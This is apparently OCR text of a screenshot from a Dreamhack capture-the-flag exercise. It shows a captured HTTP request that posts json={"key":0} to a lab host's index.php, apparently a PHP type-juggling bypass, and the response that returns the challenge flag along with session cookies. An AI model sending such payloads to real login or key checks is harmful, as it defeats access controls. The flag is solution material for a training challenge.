 1 POST /index.php HTTP/1.1
2 Host: host3.dreamhack.games:10550
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
0 Origin: http://host3.dreamhack.games:10550
1 DNT: 1
2 Connection: close
3 Referer: http://host3.dreamhack.games:10550/
4 Cookie: session=
.eJyrVnLxcFayMtAz0AGyXOAsDygrOT8nHqEiJTWpJB6hDMr1gHML8lEUg7kwxXmJualKVkoFqSWpRUq1AP63H2g.ZqC94
w.Nnu3n0sZ9SUPuZc1Rqlx7C3G5CY; PHPSESSID=kehnrl9iod0b91958tm8ftmga1
5 Priority: u=0
6
7 json={"key":0}
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jul 2024 16:58:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 67
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"code":true,"flag":"DH{c857ca841295d6df5f83186e647e3ef1f2a1530c}"}